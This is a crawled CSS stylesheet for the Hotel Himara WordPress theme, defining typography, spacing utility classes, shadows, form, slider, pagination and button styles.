.wp-block-table table tr {
  border: 1px solid #f0f5f3;
}

section.post-content table tr th,
section.post-content table tr td,
.wp-block-table table tr th,
.wp-block-table table tr td {
  padding: 5px 15px;
  border: 1px solid #e3e3e3;
}

section.post-content table tr th,
.wp-block-table table tr th {
  font-weight: normal;
}

/* Lists */
.wrapper ol,
.wrapper ul {
  padding-left: 40px;
}

.wrapper .sidebar ol,
.wrapper .sidebar ul {
  padding-left: 0;
}

.post-password-form label input {
  height: 44px;
  margin-left: 20px;
  margin-right: 20px;
  border-color: #efefef;
}

.wp-block-button__link:hover {
  background: #32373c;
}

.has-large-font-size {
  line-height: 40px;
}

.wp-block-group__inner-container {
  padding: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://radach.org/wp-content/themes/himara/assets/css/main.css?ver=1.0.1
body_size: 21926
content:
/*=============================================================
  Theme Name:    Hotel Himara - Hotel WordPress Theme
  Author:        Eagle-Themes (Jomin Muskaj)
  Author URI:    http://eagle-themes.com
  Version:       1.0.0
=============================================================

    TABLE OF CONTENTS:

    01. GLOBAL
    -- 01.1 RESETS
    -- 01.2 TYPOGRAPHY
    02. GENERAL STYLES
    -- 02.1 GENERAL
    -- 02.2 FORMS
    -- 02.3 BUTTONS
    03. TOP BAR
    04. HEADER
    -- 04.1 HORIZONTAL HEADER
    -- 04.2 VERTICAL HEADER
    -- 04.3 MOBILE MENU
    05. SECTIONS
    -- 05.1 GENERAL
    -- 05.2 ABOUT
    -- 05.3 SERVICES
    -- 05.4 TESTIMONIALS
    -- 05.5 NEWS
    -- 05.6 VIDEO
    -- 05.7 CONTACT
    -- 05.8 INFO
    -- 05.9 GALLERY
    -- 05.10 SUBSCIBE
    06. FOOTER
    07. BOOKING FORMS
    -- 07.1 GENERAL
    -- 07.2 HORIZONTAL BOOKING FORM
    -- 07.3 VERTICAL BOOKING FORM
    -- 07.4 ROUNDED VERTICAL BOOKING FORM
    08. WIDGETS
    -- 08.1 GENERAL
    -- 08.2 SEARCH
    -- 08.3 CATEGORIES
    -- 08.4 LATEST POSTS
    -- 08.5 TAGS
    -- 08.6 HELP
    -- 08.7 PRODUCTS
    09. ROOMS
    -- 09.1 ROOMS LIST
    -- 09.2 ROOMS GRID
    -- 09.3 ROOMS BLOCK
    -- 09.4 ROOM DETAILS
    10. BLOG
    -- 10.1 BLOG ARCHIVE
    -- 10.2 BLOG POST
    11. PAGES
    -- 11.1 PAGES GENERAL
    -- 11.2 CONTACT
    -- 11.3 GALLERY
    -- 11.4 RESTAURANT
    -- 11.5 EVENTS
    -- 11.6 OFFERS
    -- 11.7 COMING SOON
    -- 11.8 LOADING
    -- 11.9 STAFF
    -- 11.10 SHOP
    -- 11.11 PLACES
    -- 11.12 404
    -- 11.13 LOCATION

===============================================================

    COLOR SCHEME:
    Main Color : #ccb28d
    Main Color Hover/Focus : #a38e70

=============================================================*/
/* ===========================================
// 01. GLOBAL
=============================================*/
:root {
  --text-color: #6d7991;
  --heading-color: #32353c;
  --main-color: #ccb28d;
  --main-color-hover: #a38e70;
  --button-color: #32353c;
  --menu-color: #32353c;
  --menu-color-hover: #ccb28d;
  --menu-color-active: #ccb28d;
  --sub-menu-color: #32353c;
  --sub-menu-color-hover: #ccb28d;
  --sub-menu-color-active: #ccb28d;
}

/* ===== 01.1 RESETS ===== */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  background: #fff;
  font-size: 16px;
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
  line-height: 1.8em;
  color: var(--text-color);
}

body.dark {
  background: #232628;
}

body.boxed {
  background: url(../images/boxed-bg.jpg) repeat;
  background-attachment: fixed;
}

body.boxed .wrapper {
  background: #fff;
  max-width: 1250px;
  overflow: hidden;
  position: relative;
  padding: 0;
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .05);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .05);
  margin-left: auto;
  margin-right: auto;
}

body.dark.boxed .wrapper {
  background: #232628;
}

body.himara-vertical-header {
  overflow-x: hidden;
}

body.himara-vertical-header .wrapper {
  margin-left: 100px;
  -webkit-transition: .4s;
  transition: .4s;
}

body.himara-vertical-header.opened .wrapper {
  margin-left: 280px;
}

::-moz-selection {
  background: #f5f5f5;
}

::selection {
  background: #f5f5f5;
}

*::-moz-selection {
  background: #f5f5f5;
}

figure {
  margin: 0;
}

ul, li {
  margin: 0;
  padding: 0;
}

main {
  width: 100%;
  padding: 100px 0;
  overflow: hidden;
}

main.no-padding {
  padding: 0 0;
}

main.error-404-page {
  border-top: 1px solid #ededed;
	min-height: 800px;
	display: flex;
  align-items: center;
}

/* ===== 01.2 TYPOGRAPHY ===== */
h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
  letter-spacing: .5px;
  margin-bottom: 10px;
}

h1 {
  font-size: 34px;
}

h2 {
  font-size: 28px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}


a {
  color: #606060;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  text-decoration: none;
}

a:hover, a:focus, a:active {
  color: #afafaf;
  text-decoration: none;
  outline: none;
  background: none;
}

p {
  margin-bottom: 10px;
}

/* ===========================================
// 02. GENERAL
=============================================*/
.mt0 {
  margin-top: 0px
}

.mt5 {
  margin-top: 5px
}

.mt10 {
  margin-top: 10px
}

.mt15 {
  margin-top: 15px
}

.mt20 {
  margin-top: 20px
}

.mt25 {
  margin-top: 25px
}

.mt30 {
  margin-top: 30px
}

.mt35 {
  margin-top: 35px
}

.mt40 {
  margin-top: 40px
}

.mt45 {
  margin-top: 45px
}

.mt50 {
  margin-top: 50px
}

.mt55 {
  margin-top: 55px
}

.mt60 {
  margin-top: 60px
}

.mt65 {
  margin-top: 65px
}

.mt70 {
  margin-top: 70px
}

.mt75 {
  margin-top: 75px
}

.mt80 {
  margin-top: 80px
}

.mt85 {
  margin-top: 85px
}

.mt90 {
  margin-top: 90px
}

.mt95 {
  margin-top: 95px
}

.mt100 {
  margin-top: 100px
}

.mt-5 {
  margin-top: -5px
}

.mt-10 {
  margin-top: -10px
}

.mt-15 {
  margin-top: -15px
}

.mt-20 {
  margin-top: -20px
}

.mt-25 {
  margin-top: -25px
}

.mt-30 {
  margin-top: -30px
}

.mt-35 {
  margin-top: -35px
}

.mt-40 {
  margin-top: -40px
}

.mt-45 {
  margin-top: -45px
}

.mt-50 {
  margin-top: -50px
}

.mb0 {
  margin-bottom: 0px
}

.mb5 {
  margin-bottom: 5px
}

.mb10 {
  margin-bottom: 10px
}

.mb15 {
  margin-bottom: 15px
}

.mb20 {
  margin-bottom: 20px
}

.mb25 {
  margin-bottom: 25px
}

.mb30 {
  margin-bottom: 30px
}

.mb35 {
  margin-bottom: 35px
}

.mb40 {
  margin-bottom: 40px
}

.mb45 {
  margin-bottom: 45px
}

.mb50 {
  margin-bottom: 50px
}

.mb55 {
  margin-bottom: 55px
}

.mb60 {
  margin-bottom: 60px
}

.mb65 {
  margin-bottom: 65px
}

.mb70 {
  margin-bottom: 70px
}

.mb75 {
  margin-bottom: 75px
}

.mb80 {
  margin-bottom: 80px
}

.mb85 {
  margin-bottom: 85px
}

.mb90 {
  margin-bottom: 90px
}

.mb95 {
  margin-bottom: 95px
}

.mb100 {
  margin-bottom: 100px
}

.mb-5 {
  margin-bottom: -5px
}

.mb-10 {
  margin-bottom: -10px
}

.mb-15 {
  margin-bottom: -15px
}

.mb-20 {
  margin-bottom: -20px
}

.mb-25 {
  margin-bottom: -25px
}

.mb-30 {
  margin-bottom: -30px
}

.mb-35 {
  margin-bottom: -35px
}

.mb-40 {
  margin-bottom: -40px
}

.mb-45 {
  margin-bottom: -45px
}

.mb-50 {
  margin-bottom: -50px
}

.pt0 {
  padding-top: 0px
}

.pt5 {
  padding-top: 5px
}

.pt10 {
  padding-top: 10px
}

.pt15 {
  padding-top: 15px
}

.pt20 {
  padding-top: 20px
}

.pt25 {
  padding-top: 25px
}

.pt30 {
  padding-top: 30px
}

.pt35 {
  padding-top: 35px
}

.pt40 {
  padding-top: 40px
}

.pt45 {
  padding-top: 45px
}

.pt50 {
  padding-top: 50px
}

.pt55 {
  padding-top: 55px
}

.pt60 {
  padding-top: 60px
}

.pt65 {
  padding-top: 65px
}

.pt70 {
  padding-top: 70px
}

.pt75 {
  padding-top: 75px
}

.pt80 {
  padding-top: 80px
}

.mt85 {
  padding-top: 85px
}

.pt90 {
  padding-top: 90px
}

.pt95 {
  padding-top: 95px
}

.pt100 {
  padding-top: 100px
}

.pb0 {
  padding-bottom: 0px
}

.pb5 {
  padding-bottom: 5px
}

.pb10 {
  padding-bottom: 10px
}

.pb15 {
  padding-bottom: 15px
}

.pb20 {
  padding-bottom: 20px
}

.pb25 {
  padding-bottom: 25px
}

.pb30 {
  padding-bottom: 30px
}

.mb35 {
  padding-bottom: 35px
}

.pb40 {
  padding-bottom: 40px
}

.pb45 {
  padding-bottom: 45px
}

.pb50 {
  padding-bottom: 50px
}

.pb55 {
  padding-bottom: 55px
}

.pb60 {
  padding-bottom: 60px
}

.pb65 {
  padding-bottom: 65px
}

.pb70 {
  padding-bottom: 70px
}

.pb75 {
  padding-bottom: 75px
}

.pb80 {
  padding-bottom: 80px
}

.pb85 {
  padding-bottom: 85px
}

.pb90 {
  padding-bottom: 90px
}

.pb95 {
  padding-bottom: 95px
}

.pb100 {
  padding-bottom: 100px
}

.uppercase {
  text-transform: uppercase;
}

.floatleft {
  float: left;
}

.floatright {
  float: right;
}

.aligncenter {
  text-align: center;
}

.alignright {
  text-align: right;
}

.box-shadow-001 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .01);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .01);
}

.box-shadow-002 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .02);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .02);
}

.box-shadow-003 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .03);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .03);
}

.box-shadow-004 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .04);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .04);
}

.box-shadow-005 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .05);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .05);
}

.box-shadow-006 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .06);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .06);
}

.box-shadow-007 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .07);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .07);
}

.box-shadow-008 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .08);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .08);
}

.box-shadow-009 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .09);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .09);
}

.box-shadow-01 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .1);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .1);
}

.box-shadow-011 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .11);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .11);
}

.box-shadow-012 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .12);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .12);
}

.box-shadow-013 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .13);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .13);
}

.box-shadow-014 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .14);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .14);
}

.box-shadow-015 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .15);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .15);
}

.box-shadow-016 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .16);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .16);
}

.box-shadow-017 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .17);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .17);
}

.box-shadow-018 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .18);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .18);
}

.box-shadow-019 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .19);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .19);
}

.box-shadow-20 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .2);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .2);
}

.box-shadow-021 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .21);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .21);
}

.box-shadow-022 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .22);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .22);
}

.box-shadow-023 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .23);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .23);
}

.box-shadow-024 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .24);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .24);
}

.box-shadow-025 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .25);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .25);
}

.box-shadow-026 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .26);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .26);
}

.box-shadow-027 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .27);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .27);
}

.box-shadow-028 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .28);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .28);
}

.box-shadow-029 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .29);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .29);
}

.box-shadow-30 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .3);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .3);
}

.box-shadow-031 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .31);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .31);
}

.box-shadow-032 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .32);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .32);
}

.box-shadow-033 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .33);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .33);
}

.box-shadow-034 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .34);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .34);
}

.box-shadow-035 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .35);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .35);
}

.box-shadow-036 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .36);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .36);
}

.box-shadow-037 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .37);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .37);
}

.box-shadow-038 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .38);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .38);
}

.box-shadow-039 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .39);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .39);
}

.box-shadow-04 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .4);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .4);
}

.box-shadow-041 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .41);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .41);
}

.box-shadow-042 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .42);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .42);
}

.box-shadow-043 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .42);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .42);
}

.box-shadow-044 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .44);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .44);
}

.box-shadow-045 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .45);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .45);
}

.box-shadow-046 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .46);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .46);
}

.box-shadow-047 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .47);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .47);
}

.box-shadow-048 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .48);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .48);
}

.box-shadow-049 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .49);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .49);
}

.box-shadow-05 {
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .5);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .5);
}

.color-overlay, .color-overlay-hover, .gradient-overlay, .gradient-overlay-hover, .dotted-overlay {
  position: relative;
}

.color-overlay *, .color-overlay-hover *, .gradient-overlay *, .gradient-overlay-hover *, .dotted-overlay-hover * {
  z-index: 99;
}

.color-overlay:after, .color-overlay-hover:after, .color-slider .slotholder:after {
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  background: #333333;
  opacity: 0;
  -webkit-transition: .4s;
  transition: .4s;
}

.color-overlay:after, .color-overlay-hover:hover:after, .color-slider .slotholder:after {
  opacity: .3;
}

.op1:after, .op1 .slotholder:after {
  opacity: .1;
}

.op2:after, .op2 .slotholder:after {
  opacity: .2;
}

.op3:after, .op3 .slotholder:after {
  opacity: .3;
}

.op4:after, .op4 .slotholder:after {
  opacity: .4;
}

.op5:after, .op5 .slotholder:after {
  opacity: .5;
}

.op5:after, .op5 .slotholder:after {
  opacity: .5;
}

.op6:after, .op6 .slotholder:after {
  opacity: .6;
}

.op7:after, .op7 .slotholder:after {
  opacity: .7;
}

.op8:after, .op8 .slotholder:after {
  opacity: .8;
}

.op9:after, .op9 .slotholder:after {
  opacity: .9;
}

.link-icon, .image-icon, .instagram-icon {
  position: relative;
}

.link-icon:before, .image-icon:before, .instagram-icon:before {
  font-family: 'simple-line-icons';
  position: absolute;
  top: calc(50% - 18px);
  right: calc(50% - 18px);
  width: 36px;
  height: 36px;
  background: #fff;
  border-radius: 3px;
  text-align: center;
  line-height: 36px;
  color: #a4a4a4;
  z-index: 99;
  font-size: 18px;
  opacity: 0;
  -webkit-transition: .5s;
  transition: .5s;
  pointer-events: none;
}

.link-icon.sm:before, .image-icon.sm:before, .instgram.sm:before {
  top: calc(50% - 13px);
  right: calc(50% - 13px);
  width: 26px;
  height: 26px;
  border-radius: 2px;
  line-height: 26px;
  font-size: 12px;
}

.link-icon:before {
  content: "\e087";
}

.image-icon:before {
  content: "\f100";
}

.instagram-icon:before {
  font-family: FontAwesome;
  content: "\f16d"
}

.link-icon:hover:before, .image-icon:hover:before, .instagram-icon:hover:before {
  opacity: .8;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #8e0222;
  filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: .5;
  z-index: 1;
}

.overlay.o10 {
  opacity: .1;
}

.overlay.o20 {
  opacity: .2;
}

.overlay.o30 {
  opacity: .3;
}

.overlay.o40 {
  opacity: .4;
}

.overlay.o50 {
  opacity: .5;
}

.overlay.o60 {
  opacity: .6;
}

.overlay.o70 {
  opacity: .7;
}

.overlay.o80 {
  opacity: .8;
}

.overlay.o90 {
  opacity: .9;
}

.award-item {
  text-align: center;
  border: 1px solid #efefef;
  border-radius: 2px;
}

.award-item img {
  max-height: 200px;
}

/* ===== 02.1 FORMS ===== */
.form-group {
  margin-bottom: 30px;
}

input[type="text"],
input[type="password"],
.form-control,
.form-control[readonly],
.eb-field {
  border: 1px solid #e6e9eb;
  border-radius: 4px;
  padding: 12px;
  color: #858585;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: .5s;
  transition: .5s;
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
}

.guestspicker.form-control {
	line-height: 25px;
}

.form-control:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #c3c3c3;
}

/* BOOTSTRAP SELECT */
.form-control.bootstrap-select button, .form-control.bootstrap-select button.dropdown-toggle {
  background: #f7f8f9;
  border: 1px solid #efefef;
  height: 45px;
  border-radius: 0;
  padding: 10px 10px;
  color: #afafaf;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: .5s;
  transition: .5s;
  font-size: 13px;
  font-weight: 400;
  font-style: normal;
}

.form-control.bootstrap-select button .bs-caret {
  margin-right: -20px;
}

.form-control.bootstrap-select .popover-title {
  background: #f7f8f9;
  font-size: 14px;
  text-align: center;
  font-weight: 500;
  color: #afafaf;
  text-transform: uppercase;
  padding: 8px 10px;
  border-bottom: 1px solid #efefef;
}

.form-control.bootstrap-select .dropdown-menu {
  border: 1px solid #efefef;
  -webkit-box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  border-radius: 2px;
  padding-bottom: 0;
  margin-top: 15px;
}

.form-control.bootstrap-select .dropdown-menu a.dropdown-item, .form-control.bootstrap-select .btn-info:not(:disabled):not(.disabled):active {
  color: #afafaf;
}

.form-control.bootstrap-select .dropdown-menu a.dropdown-item:active, .form-control.bootstrap-select .dropdown-menu a.dropdown-item.active {
  background: #efefef;
  color: #afafaf;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.form-control.bootstrap-select .dropdown-menu a.dropdown-item span.dropdown-item-inner {
  outline: none;
}

.form-control.bootstrap-select .dropdown-menu .dropdown-header {
  text-transform: uppercase;
  font-weight: 700;
  color: #a4a4a4;
}

.form-control.bootstrap-select .dropdown-menu a.dropdown-item span.dropdown-item-inner.opt {
  padding-left: 0;
}

.form-control.bootstrap-select.btn-group.show-tick .dropdown-menu a.selected span.dropdown-item-inner span.check-mark {
  right: 0;
}

label {
  font-weight: 600;
  font-size: 14px;
}

textarea {
  max-width: 100%;
  min-height: 150px;
}

::-webkit-input-placeholder {
  color: #afafaf;
  font-weight: 400;
}

:-moz-placeholder {
  color: #afafaf;
  font-weight: 400;
}

::-moz-placeholder {
  color: #afafaf;
  font-weight: 400;
}

:-ms-input-placeholder {
  color: #afafaf;
  font-weight: 400;
}

.slider {
  position: relative;
  max-width: 100%;
}

.rev_slider {
  width: 100%;
  overflow: hidden;
}

rs-slide, rs-slide:before {
  width: 100%;
}

.mm-wrapper_opening .rev_slider .tp-revslider-mainul, .mm-wrapper_opening .rev_slider_wrapper {
  width: 100% !important;
  -webkit-transition: .4s;
  transition: .4s;
}

.rev_slider embed, .rev_slider iframe, .rev_slider object, .rev_slider video {
  border: none !important;
}

.slider .tp-revslider-mainul {
  width: 100%;
}


.tp-bullet {
  position: relative;
  opacity: 0.6;
  background: transparent;
}

.tp-bullet:before {
  content: '';
  position: absolute;
  right: 100%;
  top: 50%;
  margin-right: 20px;
  width: 30px;
  height: 1px;
  background: #fff;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.tp-bullet.selected:before {
  width: 60px;
}

.tp-bullet.selected, .tp-bullet:hover {
  opacity: 1;
  background: transparent;
}

.tp-bullets {
  counter-reset: item;
}

.tp-bullets .tp-bullet:after {
  content: "0" counters(item, ".");
  counter-increment: item;
  position: absolute;
  top: 0;
  right: 0;
  line-height: 15px;
  font-size: 14px;
  font-weight: 300;
  color: #fff;
}

/* Back to top button */
.back-to-top {
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  border-radius: 100%;
  width: 55px;
  height: 55px;
  bottom: 10px;
  position: fixed;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.06);
  opacity: 0;
  text-align: center;
  z-index: 999;
  transition: .5s;
}

.back-to-top.left {
  left: 40px;
}

.back-to-top:hover,
.back-to-top:focus {
  background: rgba(0, 0, 0, 0.06);
  border-color: rgba(0, 0, 0, 0.06);
  cursor: pointer;
}

.back-to-top.active {
  visibility: visible;
  bottom: 45px;
  opacity: 1;
}

.back-to-top i {
  position: relative;
  color: #32353c;
  line-height: 55px;
  font-size: 24px;
}

.back-to-top:hover i {
  color: #222;
  animation: scroll_up 1s infinite forwards;
}

@keyframes scroll_up {

  0% {
    bottom: -10px;
    opacity: 0;
  }

  50% {
    opacity: 1;
  }

  100% {
    bottom: 5px;
    opacity: 0;

  }

}

.popover {
  color: #e3e3e3;
  border: none;
  -webkit-box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .1);
  box-shadow: 0 15px 75px 0 rgba(0, 0, 0, .1);
  border-radius: 2px;
}

.popover-header {
  background: #fff;
  text-align: center;
  font-weight: 500;
  color: #afafaf;
  padding: 8px 10px;
  border-bottom: 1px solid #efefef;
}

.popover-body {
  color: #b5bec4;
  padding: 8px 10px;
}

.popover.bs-popover-auto[x-placement^=top] .arrow::before, .popover.bs-popover-top .arrow::before {
  border-top-color: #fff;
}

.tooltip-inner {
  background: #ccb28d;
}

.tooltip.bs-tooltip-top .arrow:before {
  border-top-color: #ccb28d;
  bottom: 1px;
}

.tooltip.bs-tooltip-right .arrow:before {
  border-right-color: #ccb28d;
}

.tooltip.bs-tooltip-bottom .arrow:before {
  border-bottom-color: #ccb28d;
}

.tooltip.bs-tooltip-left .arrow:before {
  border-left-color: #ccb28d;
}

.blog-pagination {
  width: 100%;
  margin-top: 100px;
  background: #f7f8f9;
  border: 1px solid #f4f5f6;
  border-radius: 2px;
  text-align: center;
}

.blog-pagination .pagination .nav-links {
  padding: 15px 0;
  margin: 0 auto;
}

.blog-pagination .pagination span,
.blog-pagination .pagination a {
  display: inline-block;
  margin-right: 25px;
}

.blog-pagination .pagination a:last-child {
  margin-right: 0;
}

.blog-pagination .pagination span,
.blog-pagination .pagination a {
  background: #fff;
  border: 1px solid #e3e3e3;
  color: #afafaf;
  display: inline-block;
  font-size: 13px;
  line-height: 40px;
  height: 40px;
  min-width: 40px;
  border-radius: 20px;
  padding: 0 11px;
  text-align: center;
}

.blog-pagination .pagination a.next,
.blog-pagination .pagination a.prev {
  position: relative;
  padding: 0 20px;
}

.blog-pagination .pagination a.next:after {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  right: 10px;
}

.blog-pagination .pagination a.prev:after {
  content: "\f104";
  font-family: FontAwesome;
  position: absolute;
  left: 10px;
}

.blog-pagination .pagination span.current,
.blog-pagination .pagination a:hover {
  background: #e3e3e3;
  border-color: #dcd9d9;
  color: #a4a4a4;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.load-more {
  width: 250px;
  margin: 0 auto;
  margin-top: 80px;
  background: #f7f8f9;
  border: 1px solid #f2f2f2;
  border-radius: 50px;
  padding: 8px 10px;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  -webkit-transition: .4s;
  transition: .4s;
}

.load-more:hover {
  background: #f2f2f2;
}

/* ===== 02.3 BUTTONS ===== */
input[type="submit"],
.btn,
.btn.eb-btn,
.rs-layer.rev-btn {
  background: var( --main-color );
  border-color: var( --main-color );
  color: #fff;
  letter-spacing: 0.5px;
  font-size: 15px;
  font-weight: 600;
  line-height: 24px;
  border-radius: 4px;
  padding: 10px 20px;
  -webkit-appearance: none;
  transition: .5s !important;
}

input[type="submit"]:hover,
.btn:hover,
.btn:focus,
.btn:focus-within,
.btn:active,
.btn:active:focus {
  background: var( --main-color-hover );
  border-color: var( --main-color-hover );
  cursor: pointer;
  color: #fff;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.eb-checkout-form .eb-btn {
  padding: 13px 15px;
  line-height: 26px;
}

.eb-popup-search-form-btn .btn {
  background: var( --main-color );
  border-color: var( --main-color );
}

.eb-popup-search-form-btn .btn:hover {
  background: var( --main-color-hover );
  border-color: var( --main-color-hover );
}

.btn-fw {
  width: 100%;
}

.btn i,
.rs-layer.rev-btn i {
  width: 24px;
  height: 24px;
  display: inline-block;
  margin-right: 10px;
  font-size: 11.5px;
  line-height: 24px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, .15);
  text-align: center;
}

.btn.btn-gray {
  background: #d7d8d9;
  color: #fff;
}

